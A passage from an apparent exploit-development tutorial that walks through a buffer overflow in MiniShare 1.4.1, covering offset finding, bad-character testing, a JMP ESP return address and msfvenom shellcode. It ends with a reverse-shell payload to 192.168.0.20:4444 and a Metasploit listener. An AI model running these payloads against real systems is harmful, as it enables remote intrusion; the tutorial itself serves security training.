
Immunity Debugger bottom error

4. Now that we have located the pattern in EIP 36684335, we need to find the position of within those 1800 bytes generated with pattern_create.rb, for that, we will use pattern_offset.rb, in this case the result is 1787
- /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q 36684335 -l 1800


5. We need now to edit the script to send 1787 bytes as A, followed by 4 bytes as B. For that we will use BoF-MiniShare-4.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-4.py)
6. When we run BoF-MiniShare-4.py, we will notice that the EIP register value is now 42424242, which means, BBBB
Step 4 (Identify BadChars)
1. Below we have the list of badchars, keep in mind that \x00 is always a badchar.
- \x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff

2. We need to include that into the script and identify each of the characters not allowed. For that I developed BoF-MiniShare-5.py (), run it and check in Immunity Debugger the data
3. Once it’s been run, In the stack section locate the ASCII conversion, where all the As are shown, right click it and select “Follow in Dump”

4. The “follow in dump” will locate the data in the hexadecimal section, so we can easily check for the absence of characters or where characters don’t follow the sequence, those mean bad characters.
In this image below we see 0102030405060708090A0B0C0A, it should be 0102030405060708090A0B0C0D, this means that \x0d in our code needs to be removed, from the script and run again.

5. We need to keep doing the same until all Badchars are removed. I only identified \x0d as badchar besides the always badchar \x00
6. After removing all the bad characters, we should have all the rest of the characters as sequence, until we end to the last valid character in sequence, in this case Xff. We will use the variables
FUZZ = “A” * 1787
EIP = “B” * 4
BADCHARS = (b”\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff”)
7. Now that we know the following
- Buffer space: 1787 bytes
- EIP: buffer space + 4 bytes
- Tested all bad characters (\x00\ x0d)
We need to identify the executable module, where the EIP will be pointing, that is with the help of JMP ESP
Step 5 (Finding JMP ESP)
EIP holds the address of the next instruction to be executed. That means in order for our shellcode to be executed concurrently with the overflow happening, we need to make sure that the EIP points to the location in memory where our shellcode will be located, it can be any module that executes JMP ESP.
1. Click on the Disassembly window, in the left upper location
- Search for -> All Commands in all modules

2. Search for JMP ESP
3. We are presented with multiple modules and the Disassembly instruction. I’d choose one of those “USER32.dll”, 7E4456F7. Remember, we need an address that does not contain bad characters.

4. We can run mona script to see if the “USER32” is ASLR protected (dynamic code execution)
- !mona modules
- Locate the .dll, in this case “USER32”, which has ASLR = False

5. We can verify our selection (“USER32”, 7E4456F7) with mona. In kali run nasm_shell.rb and get the output in our case FFE4 (opcode of JMP ESP)
- /usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
- Jmp esp

6. In mona we can search using he opcode returned by nasm_shell.rb, the hex code equivalent of JMP ESP is FFE4
- !mona find -s “\xFF\xE4” -m SHELL32.dll

7. Now that we know the target 7E4456F7, we should verify that we have successfully changed the execution flow to make the EIP execute the JMP ESP instruction within the USER32.dll. We will do this by overwriting EIP with the memory address of the JMP ESP instruction and then, once again, writing C’s thereafter. We will use the script BoF-MiniShare-6.py to do this.
8. After successful execution of the script, we can check the stack data between the As and Cs we see the execution of USER32.dll

9. At this point we control the following
- Buffer space: 1787 bytes
- EIP: buffer space + 4 bytes (JMP ESP 0x7E4456F7)
- Identified all bad characters (\x00\x0d)
- Got successful execution of USER32.dll
Step 6 (Generating the exploit in Shellcode)
1. The last thing we need to do is generate our shellcode and add it to the Python script. To do this we need msfvenom, we will execute a CMD command to open the calculator
-a = architecture
-b = Specify bad characters
-f = Format
-v = set variable name
- msfvenom -a x86 –platform windows -p windows/exec CMD=calc.exe -b ‘\x00\x0D’ -v calc -f python
2. For this final stage we will use the script BoF-MiniShare-7.py, We have added the code, we are sending the data as follows
https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-7.py
- Junk = 1787
- JMP ESP = 7E4456F7
- NOPs = “\x90” * 32
- Shellcode (instruction to execute calc.exe)
Our exploit should look like this

3. After a successful execution we get the calculator popping up
 `
`
4. We can also replace the calculator code with code to execute a reverse connection. For this we will use BoF-MiniShare-8.py, to replace the calculator code with the reverse shell code.
5. Generate the payload using MSFVenom
- msfvenom -a x86 –platform windows -p windows/shell/reverse_tcp LHOST=192.168.0.20 LPORT=4444 -b “\x00\x0d” -v shellcode -f python

6. Add it to the code BoF-MiniShare-7.py replacing the variable value from calc to shellcode, as demonstrated in BoF-MiniShare-8.py (https://github.com/vry4n/BoF-MiniShare-1.4.1/blob/main/BoF-MiniShare-8.py)
7. Before we execute our code, we need to start a Metasploit listener
- sudo msfdb init
- msfconsole
- use exploit/multi/handler
- set payload windows/shell/reverse_tcp
- set LHOST 192.168.0.20
- set LPORT 4444
- exploit
8. At this point we are all set with the exploit, and also, have a listener on the attacking machine. Lets run the script and see if we get a reverse shell.

9. Now we can run system commands
